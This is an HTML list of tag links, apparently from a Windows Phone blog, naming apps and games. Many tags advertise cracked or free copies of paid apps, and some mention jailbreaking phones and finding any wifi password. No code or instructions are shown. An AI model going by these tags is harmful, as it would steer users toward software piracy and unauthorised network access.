<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
